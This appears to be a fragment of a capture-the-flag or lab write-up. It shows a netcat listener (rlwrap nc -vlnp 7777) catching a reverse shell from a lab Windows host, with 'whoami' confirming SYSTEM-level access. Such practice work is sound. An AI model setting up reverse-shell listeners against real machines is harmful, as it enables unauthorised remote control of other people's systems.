 └─$ rlwrap nc -vlnp 7777
listening on [any] 7777 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.59] 56760
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>